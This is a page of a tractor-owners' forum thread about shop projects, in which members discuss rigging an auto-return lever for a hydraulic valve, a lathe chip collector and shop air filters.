        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5631141"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5631141/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5631141" rel="nofollow">#867</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/gordon-gould.35410/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/gordon-gould.35410/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">

				<a href="/forums/members/gordon-gould.35410/" class="avatar avatar--m" data-user-id="35410" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/35/35410.jpg?1628779702" srcset="/forums/data/avatars/l/35/35410.jpg?1628779702 2x" alt="Gordon Gould" class="avatar-u35410-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/gordon-gould.35410/" class="username " dir="auto" data-user-id="35410" data-xf-init="member-tooltip"><span itemprop="name">Gordon Gould</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 1, 2007</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>6,701</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=NorthEastern%2C+VT" rel="nofollow noreferrer" target="_blank" class="u-concealed">NorthEastern, VT</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota L3010DT, Kubota M5640SUD, Dresser TD7G Dozer</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5631141"
		data-lb-caption-desc="Gordon Gould &middot; Jan 16, 2020 at 11:00 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 284299" data-quote="4570Man" data-source="post: 5631091"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5631091"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5631091">4570Man said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			The direction of mine and yours is the same. <b>Mine hits the valve body instead of the handle</b>. But yours is a lot cleaner job than mine.
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
Oh ya I see - you were smarter than me !!<br />
<br />
gg</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit" data-position="post_below_container_7"> <div class="samItem"> <!-- Tag ID: tractorbynet_forums_incontent_3 --> <div align="center" data-freestar-ad="__300x250 __970x250" id="tractorbynet_forums_incontent_3"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_forums_incontent_3", slotId: "tractorbynet_forums_incontent_3" }); </script> </div> </div> </div> 



	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="4570Man"
		data-content="post-5631161"
		id="js-post-5631161"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5631161/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5631161"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5631161" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-16T11:16:46-0500" data-time="1579191406" data-date-string="Jan 16, 2020" data-time-string="11:16 AM" title="Jan 16, 2020 at 11:16 AM">Jan 16, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
    
	<li>
    
    
      	<span class="message-newIndicator threadStarterMobile">Thread Starter</span>
    
	</li>


			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5631161"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5631161/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5631161" rel="nofollow">#868</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/4570man.284299/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/4570man.284299/" />
		

		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">

    


    <div class="ribbonBox desktopRibbon leftCornerDesktop">
        <div class="ribbon-wrapper">
            <div class="ribbon"
                    
                        data-xf-init="tooltip"
                        data-original-title="Thread Starter"
                    
                >
                <span>OP </span>
            </div>
        </div>
    </div>




				<a href="/forums/members/4570man.284299/" class="avatar avatar--m" data-user-id="284299" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/284/284299.jpg?1614405227"  alt="4570Man" class="avatar-u284299-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/4570man.284299/" class="username " dir="auto" data-user-id="284299" data-xf-init="member-tooltip"><span itemprop="name">4570Man</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Star Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 7, 2015</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>18,942</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=Crossville%2C+TN" rel="nofollow noreferrer" target="_blank" class="u-concealed">Crossville, TN</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota M59, Kubota L3800, Grasshopper 428D, Topkick dump truck, 3500 dump truck, 10 ton trailer, more lighter trailers.</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5631161"
		data-lb-caption-desc="4570Man &middot; Jan 16, 2020 at 11:16 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 35410" data-quote="Gordon Gould" data-source="post: 5631141"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5631141"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5631141">Gordon Gould said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Oh ya I see - you were smarter than me !!<br />
<br />
gg
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
I’m trying to figure out how to get it to auto return. I know I could buy a valve to do it but I think they’re like $300. I want to do it with a lever. Pushing the valve back to neutral wouldn’t be that hard but it would have to store energy to finish the movement. I haven’t figured out the storing energy and resetting it for the next cycle part.</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	




	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="fried1765"
		data-content="post-5631177"
		id="js-post-5631177"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5631177/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5631177"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5631177" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-16T11:36:31-0500" data-time="1579192591" data-date-string="Jan 16, 2020" data-time-string="11:36 AM" title="Jan 16, 2020 at 11:36 AM">Jan 16, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5631177"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5631177/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5631177" rel="nofollow">#869</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/fried1765.276748/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/fried1765.276748/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">

				<a href="/forums/members/fried1765.276748/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="276748" data-xf-init="member-tooltip" style="background-color: #a32966; color: #e699bf">
			<span class="avatar-u276748-m" role="img" aria-label="fried1765">F</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/fried1765.276748/" class="username " dir="auto" data-user-id="276748" data-xf-init="member-tooltip"><span itemprop="name">fried1765</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Star Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Jan 6, 2015</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>10,159</dd>
						</dl>
					
					
					
					
					
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota L48 TLB, Ford 1920 FEL, 8N Ford, Gravely 12 HP &quot;Professional&quot;, 48&quot; SCAG Liberty</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5631177"
		data-lb-caption-desc="fried1765 &middot; Jan 16, 2020 at 11:36 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 210202" data-quote="dragoneggs" data-source="post: 5628333"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5628333"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5628333">dragoneggs said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			I am a long time weekend woodworker but only recently got into woodturning.  Never thought I would like it.  I am kind of a straight edge and precision guy and turning always seemed too... artsy I guess.  This summer my son signed us both up for a woodturning class in Bend Oregon while we were visiting.  I found it relaxing and liberating.  My wife, with my wallet, bought me a lathe for Xmas after much research on lathes.<br />
<br />
<a href="https://www.tractorbynet.com/forums/attachments/636797/" target="_blank">View attachment 636797</a>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
                           Does that chip collector sitting on the HF dolly work well for you?<br />
                           Where did you find that?</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	




	

		
			
		

		
	



					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="4570Man"
		data-content="post-5631179"
		id="js-post-5631179"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.tractorbynet.com/forums/posts/5631179/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/" />
		

		<span class="u-anchorTarget" id="post-5631179"></span>
		<div class="kopf">  
    
        <span class="datum">&nbsp;&nbsp;<a href="/forums/threads/todays-shop-time.369727/post-5631179" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2020-01-16T11:40:07-0500" data-time="1579192807" data-date-string="Jan 16, 2020" data-time-string="11:40 AM" title="Jan 16, 2020 at 11:40 AM">Jan 16, 2020</time></a> / Todays shop time.</span>
        		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
	
    
	<li>
    
    
      	<span class="message-newIndicator threadStarterMobile">Thread Starter</span>
    
	</li>


			<li>
				<a href="/forums/threads/todays-shop-time.369727/post-5631179"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forums/posts/5631179/share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
		</ul>
			
			<span class="nummer"><a href="/forums/threads/todays-shop-time.369727/post-5631179" rel="nofollow">#870</a>&nbsp;&nbsp;</span>
</div>
		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.tractorbynet.com/forums/members/4570man.284299/">

		
			<meta itemprop="url" content="https://www.tractorbynet.com/forums/members/4570man.284299/" />
		

		<div class="message-avatar message-avatar--online">
			<div class="message-avatar-wrapper">

    


    <div class="ribbonBox desktopRibbon leftCornerDesktop">
        <div class="ribbon-wrapper">
            <div class="ribbon"
                    
                        data-xf-init="tooltip"
                        data-original-title="Thread Starter"
                    
                >
                <span>OP </span>
            </div>
        </div>
    </div>




				<a href="/forums/members/4570man.284299/" class="avatar avatar--m" data-user-id="284299" data-xf-init="member-tooltip">
			<img src="/forums/data/avatars/m/284/284299.jpg?1614405227"  alt="4570Man" class="avatar-u284299-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
					<span class="message-avatar-online" tabindex="0" data-xf-init="tooltip" data-trigger="auto" title="Online now"></span>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forums/members/4570man.284299/" class="username " dir="auto" data-user-id="284299" data-xf-init="member-tooltip"><span itemprop="name">4570Man</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Super Star Member</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Joined</dt>
							<dd>Apr 7, 2015</dd>
						</dl>
					
					


						<dl class="pairs pairs--justified">
							<dt>Messages</dt>
							<dd>18,942</dd>
						</dl>
					
					
					
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Location</dt>
							<dd>
								
									<a href="/forums/misc/location-info?location=Crossville%2C+TN" rel="nofollow noreferrer" target="_blank" class="u-concealed">Crossville, TN</a>
								
							</dd>
						</dl>
					
					
					
						

	
		
			

			
				<dl class="pairs pairs--justified" data-field="what_make_model_of">
					<dt>Tractor</dt>
					<dd>Kubota M59, Kubota L3800, Grasshopper 428D, Topkick dump truck, 3500 dump truck, 10 ton trailer, more lighter trailers.</dd>
				</dl>
			
		
	

						
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			
		</ul>


	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5631179"
		data-lb-caption-desc="4570Man &middot; Jan 16, 2020 at 11:40 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper"><blockquote data-attributes="member: 276748" data-quote="fried1765" data-source="post: 5631177"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/forums/goto/post?id=5631177"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-5631177">fried1765 said:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Does that chip collector sitting on the HF dolly work well for you?<br />
                           Where did you find that?
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Click to expand...</a></div>
	</div>
</blockquote><br />
My guess is it works decent for small stuff like the picture. For turning bowls and stuff the chips are coming off too hard and in too many directions to catch many of them. I put a shower curtain around my lathe to contain most of them. If you don’t already have one an overhead air filter makes a huge difference. Not just for a lathe but every tool. I’ve got 2 in my shop. They make the shop experience way better.</div>

	

		
			
		

		
	

				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

		
			
		

		
	


	


	

		
			
		

		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit" data-position="post_below_container_10"> <div class="samItem"> <!-- Tag ID: tractorbynet_forums_incontent_4 --> <div align="center" data-freestar-ad="__300x250 __970x250" id="tractorbynet_forums_incontent_4"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_forums_incontent_4", slotId: "tractorbynet_forums_incontent_4" }); </script> </div> </div> </div> 

			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				<div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav pageNav--skipStart pageNav--skipEnd">
	
		<a href="/forums/threads/todays-shop-time.369727/page-86" class="pageNav-jump pageNav-jump--prev">Prev</a>
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page "><a href="/forums/threads/todays-shop-time.369727/">1</a></li>
	


		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipStart">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/forums/threads/todays-shop-time.369727/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="84"  min="1" max="110" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/forums/threads/todays-shop-time.369727/page-85">85</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--earlier"><a href="/forums/threads/todays-shop-time.369727/page-86">86</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--current "><a href="/forums/threads/todays-shop-time.369727/page-87">87</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/forums/threads/todays-shop-time.369727/page-88">88</a></li>
	

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/forums/threads/todays-shop-time.369727/page-89">89</a></li>
	

		

		
			
				<li class="pageNav-page pageNav-page--skip pageNav-page--skipEnd">
					<a data-xf-init="tooltip" title="Go to page"
						data-xf-click="menu"
						role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">…</a>
					

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/forums/threads/todays-shop-time.369727/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="90"  min="1" max="110" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>

				</li>
			
		

		

	
		<li class="pageNav-page "><a href="/forums/threads/todays-shop-time.369727/page-110">110</a></li>
	

	</ul>

	
		<a href="/forums/threads/todays-shop-time.369727/page-88" class="pageNav-jump pageNav-jump--next">Next</a>
	
</div>

<div class="pageNavSimple">
	
		<a href="/forums/threads/todays-shop-time.369727/"
			class="pageNavSimple-el pageNavSimple-el--first"
			data-xf-init="tooltip" title="First">
			<i aria-hidden="true"></i> <span class="u-srOnly">First</span>
		</a>
		<a href="/forums/threads/todays-shop-time.369727/page-86" class="pageNavSimple-el pageNavSimple-el--prev">
			<i aria-hidden="true"></i> Prev
		</a>
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Go to page"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		87 of 110
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Go to page</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/forums/threads/todays-shop-time.369727/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="87"  min="1" max="110" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Go</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/forums/threads/todays-shop-time.369727/page-88" class="pageNavSimple-el pageNavSimple-el--next">
			Next <i aria-hidden="true"></i>
		</a>
		<a href="/forums/threads/todays-shop-time.369727/page-110"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Last">
			<i aria-hidden="true"></i> <span class="u-srOnly">Last</span>
		</a>
	
</div>

</nav>



</div>

				
				
					<div class="block-outer-opposite">
						
							<a href="/forums/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>


	

		
			
		

		
	






	

	

	
	

	<div class="block"  data-widget-id="35" data-widget-key="auctions_test" data-widget-definition="custom_forum_widget">
		<div class="block-container">
			<h3 class="block-minorHeader">
				<a href="" rel="nofollow">Tractor &amp; Equipment Auctions</a>
			</h3>
			<div class="block-body block-row">
				<div class="itemList itemList--slider"
					 data-xf-init="item-slider"
					 data-xf-item-slider="{&quot;item&quot;:6,&quot;itemWide&quot;:4,&quot;itemMedium&quot;:3,&quot;itemNarrow&quot;:2,&quot;auto&quot;:false,&quot;loop&quot;:false}">

					
						<div class="itemList-item itemList-item--slider" style="text-align: center;">
							<a href="/forums/threads/unused-future-ft-fb30-hyd-feller-buncher-a52706.617951/post-7277139?isClicked=2">
								<span class="xfmgThumbnail xfmgThumbnail--image xfmgThumbnail--fluid">
									<img class='xfmgThumbnail-image' src="https://www.tractorbynet.com/forums/styles/FS/CustomWidgetImage/no_image.png" alt='UNUSED FUTURE FT-FB30 HYD FELLER BUNCHER (A52706)' style="width: 200px; height: 200px;"/>
									<span class='xfmgThumbnail-icon'></span>
								</span>
							</a>

							
								<a href="/forums/threads/unused-future-ft-fb30-hyd-feller-buncher-a52706.617951/post-7277139?isClicked=2"> <div class="bbWrapper">UNUSED FUTURE...</div></a>
							
							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										<li>Clicks: 36</li>
										<li>Views: 51,937</li>
									</ul>
								</div>
							

						</div>
					
						<div class="itemList-item itemList-item--slider" style="text-align: center;">
							<a href="/forums/threads/2007-kalmar-ottawa-yard-spotter-a58018.626402/post-7303683?isClicked=2">
								<span class="xfmgThumbnail xfmgThumbnail--image xfmgThumbnail--fluid">
									<img class='xfmgThumbnail-image' src="https://www.tractorbynet.com/forums/attachments/cjj000193-1-jpg.4440141/" alt='2007 KALMAR OTTAWA YARD SPOTTER (A58018)' style="width: 200px; height: 200px;"/>
									<span class='xfmgThumbnail-icon'></span>
								</span>
							</a>

							
								<a href="/forums/threads/2007-kalmar-ottawa-yard-spotter-a58018.626402/post-7303683?isClicked=2"> <div class="bbWrapper">2007 KALMAR OTTAWA...</div></a>
							
							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										<li>Clicks: 14</li>
										<li>Views: 4,391</li>
									</ul>
								</div>
							

						</div>
					
						<div class="itemList-item itemList-item--slider" style="text-align: center;">
							<a href="/forums/threads/cat-312c-excavator-a58214.625276/post-7300250?isClicked=2">
								<span class="xfmgThumbnail xfmgThumbnail--image xfmgThumbnail--fluid">
									<img class='xfmgThumbnail-image' src="https://www.tractorbynet.com/forums/attachments/531420710b57dc43e34b2e3e07485311f205ff8d-jpg.4451374/" alt='CAT 312C EXCAVATOR (A58214)' style="width: 200px; height: 200px;"/>
									<span class='xfmgThumbnail-icon'></span>
								</span>
							</a>

							
								<a href="/forums/threads/cat-312c-excavator-a58214.625276/post-7300250?isClicked=2"> <div class="bbWrapper">CAT 312C EXCAVATOR...</div></a>
							
							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										<li>Clicks: 13</li>
										<li>Views: 13,099</li>
									</ul>
								</div>
							

						</div>
					
						<div class="itemList-item itemList-item--slider" style="text-align: center;">
